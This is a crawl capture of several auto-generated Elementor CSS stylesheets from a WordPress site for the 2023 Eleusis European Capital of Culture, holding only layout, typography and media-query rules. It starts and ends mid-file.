);}.elementor-33393 .elementor-element.elementor-global-2663 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-icon{width:14px;}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-icon i{font-size:14px;}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-family:var( --e-global-typography-32b994d-font-family ), Sans-serif;font-size:var( --e-global-typography-32b994d-font-size );font-weight:var( --e-global-typography-32b994d-font-weight );line-height:var( --e-global-typography-32b994d-line-height );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-146ddf36 */.elementor-33393 .elementor-element.elementor-element-146ddf36 a {
    display: block;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-49e1074 */.elementor-33393 .elementor-element.elementor-element-49e1074 .event-inner-view {
    display: none;
}
.elementor-33393 .elementor-element.elementor-element-49e1074 .event-meta-all {
    display: none;
}
.elementor-33393 .elementor-element.elementor-element-49e1074 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */
/* Start custom CSS for global, class: .elementor-global-2663 */.elementor-33393 .elementor-element.elementor-global-2663 li.elementor-icon-list-item.elementor-repeater-item-83729be.elementor-inline-item {
    margin-top: -1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371
body_size: 898
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43047 .elementor-element.elementor-element-24a3b7f{width:auto;max-width:auto;top:-40px;text-align:right;}body:not(.rtl) .elementor-43047 .elementor-element.elementor-element-24a3b7f{right:0px;}body.rtl .elementor-43047 .elementor-element.elementor-element-24a3b7f{left:0px;}.elementor-43047 .elementor-element.elementor-element-24a3b7f .elementor-heading-title{color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon{width:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon i{font-size:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-family:var( --e-global-typography-8e4797e-font-family ), Sans-serif;font-size:var( --e-global-typography-8e4797e-font-size );font-weight:var( --e-global-typography-8e4797e-font-weight );text-transform:var( --e-global-typography-8e4797e-text-transform );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43047 .elementor-element.elementor-element-d82bdb9{text-align:center;}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-family:var( --e-global-typography-8a0f5f7-font-family ), Sans-serif;font-size:var( --e-global-typography-8a0f5f7-font-size );font-weight:var( --e-global-typography-8a0f5f7-font-weight );text-transform:var( --e-global-typography-8a0f5f7-text-transform );line-height:var( --e-global-typography-8a0f5f7-line-height );color:var( --e-global-color-secondary );}.elementor-43047 .elementor-element.elementor-element-7c342ab{text-align:center;}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-family:var( --e-global-typography-e465ba7-font-family ), Sans-serif;font-size:var( --e-global-typography-e465ba7-font-size );font-weight:var( --e-global-typography-e465ba7-font-weight );font-style:var( --e-global-typography-e465ba7-font-style );line-height:var( --e-global-typography-e465ba7-line-height );color:var( --e-global-color-text );}.elementor-43047 .elementor-element.elementor-element-f22e58e{--spacer-size:100px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-family:var( --e-global-typography-780c22a-font-family ), Sans-serif;font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}body.elementor-page-43047:not(.elementor-motion-effects-element-type-background), body.elementor-page-43047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}@media(max-width:1215px) and (min-width:768px){.elementor-43047 .elementor-element.elementor-element-ba7b418{width:100%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}/* Start custom CSS for theme-post-content, class: .elementor-element-d546090 */.elementor-43047 .elementor-element.elementor-element-d546090 .aligncenter {
    clear: both;
    display: block;
    margin-left: auto!important;
    margin-right: auto!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947
body_size: 913
content:
.elementor-43066 .elementor-element.elementor-element-8169db9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43066 .elementor-element.elementor-element-df9ba12{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon{width:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon i{font-size:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-family:var( --e-global-typography-0e8f19e-font-family ), Sans-serif;font-size:var( --e-global-typography-0e8f19e-font-size );text-transform:var( --e-global-typography-0e8f19e-text-transform );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-bc-flex-widget .elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43066 .elementor-element.elementor-element-9d2cb29 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-0803c2c{width:auto;max-width:auto;align-self:flex-end;text-align:right;}.elementor-43066 .elementor-element.elementor-element-0803c2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43066 .elementor-element.elementor-element-0803c2c .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1.2em;color:var( --e-global-color-text );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-380f510{text-align:left;}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );text-transform:var( --e-global-typography-ed739c4-text-transform );line-height:var( --e-global-typography-ed739c4-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-061bab9{text-align:left;font-family:var( --e-global-typography-599ab0b-font-family ), Sans-serif;font-size:var( --e-global-typography-599ab0b-font-size );font-style:var( --e-global-typography-599ab0b-font-style );line-height:var( --e-global-typography-599ab0b-line-height );}@media(min-width:1919px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}@media(max-width:1215px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}@media(max-width:767px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756
body_size: 1328
content:
.elementor-32749 .elementor-element.elementor-element-e886588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32749 .elementor-element.elementor-element-0b50115.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32749 .elementor-element.elementor-element-0b50115 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32749 .elementor-element.elementor-element-ee14e4d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-c1ad09d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-3ba25a1{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-b6af839{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-488f20d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32749 .elementor-element.elementor-element-7cab202 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-32749 .elementor-element.elementor-element-ad171fd{width:auto;max-width:auto;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
